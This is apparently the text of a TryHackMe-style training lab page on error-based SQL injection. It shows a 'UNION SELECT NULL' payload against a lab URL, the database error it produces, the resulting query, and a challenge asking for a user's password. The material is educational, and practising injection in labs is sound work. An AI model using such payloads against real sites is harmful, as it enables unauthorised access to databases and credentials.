 SQL Injection Examples
Level One
Error Based SQLi
https://website.thm/article?id=1 UNION SELECT NULL
SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a
different number of columns
SQL Query
select * from article where id = 1 UNION
SELECT NULL
Answer
What is the user martin's password?
password
Check Password